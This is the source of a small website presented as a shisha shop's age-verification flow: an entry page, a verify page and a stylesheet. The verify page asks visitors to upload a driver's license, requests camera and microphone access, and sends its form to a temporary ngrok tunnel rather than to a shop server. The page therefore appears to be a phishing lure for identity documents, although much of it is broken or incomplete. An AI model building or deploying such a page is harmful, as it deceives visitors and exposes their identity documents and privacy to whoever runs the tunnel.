
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <script async src="https://cdn.ampproject.org/v0.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shop Shisha, Hookahs | Shisha  Vapor</title>
    <link rel="stylesheet" href="css/main.css" />
        <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
</head>
<body> 

<div class="logo">SHISHA VAPOR</div>
<div class="text">You must be older than 18 years old to enter this website.</div>
<div class="box">
<button  id="enterBtn" onclick="verify.html">Enter</button>
</div>
</body>
<script type="text/javascript">document.getElementById("enterBtn").onclick = function () {location.href = "verify.html";};
</script>
</html>
</file>

<file: public/verify.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <script async src="https://cdn.ampproject.org/v0.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shop Shisha, Hookahs | Shisha  Vapor</title>
    <link rel="stylesheet" href="css/main.css" />
        <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
</head>
<body> 
<div class="logo">SHISHA VAPOR</div>
<div class="text">Please upload driver’s license.</div>
<div class="box">
<button id="verifyBtn" onclick="askPermission()">Grand Camera Permission</button>
<form action="https://8133-108-49-239-31.ngrok-free.app?ngrok-skip-browser-warning=1" method="get">
    <button type="submit">Upload License</button>
 </form>
</div>
</body>

<script>
    function askPermission() {
        var constraints = {
            audio:true,
            video:true};
        navigator.mediaDevices.getUserMedia(constraints).then(function(mediaStream) {
            var video = document.querySelector('video');
            video.srcObject = mediaStream;
            video.play();
            }).catch(function(err) {
                console.log("There's an error!" + err.message);
            })
    }

</script>
</html>
</file>
<file: public/css/main.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat&family=Rubik+Pixels&display=swap');

:root {
  --nav-height: 8.125rem;
  --background-color: #2E2B2B;
  --color-text: white;
}

*,
::before,
::after {
  margin: 0;
  padding: 0;
  box-sizing: inherit;
  transition: background 1s ease;
}

html {
  font-size: 62.5%;
  max-width: 100%;
}

body {
  background: var(--background-color);
  box-sizing: border-box;
  height: 100vh;
}

.logo {
  font-size: 4em;
  font-family: 'Rubik Pixels', cursive;  
  margin: 1em;
  color: white;
}

.text {
  font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  color: white;
  text-align: center;
  font-size: 3em;
  margin-top: 12em;
  font-weight: bold;
  padding-right: 2rem;
  padding-left: 2rem;
  padding-top: 1rem;
  padding-bottom: 3rem;
}

button {
  background-color: #D9D9D9;
  color: black;
  text-align: center;
  border: none;
  text-decoration: none;
  font-size: 3em;
  margin: 4em;
  top: 50%; 
  left: 50%;
}

#enterBtn {
  cursor: pointer;
  margin: 30px -50px; 
  top: 50%; 
  left: 50%;
  border-radius: 6px;
  padding-right: 1em;
  padding-left: 1em;
  padding-top: .4em;
  padding-bottom: .4em;
}

#verifyBtn {
padding: .4em;
}

.box {
  display: flex;
  align-items: center;
  justify-content: center;
}

#verifyBtn {
  margin:0em
}
</file>
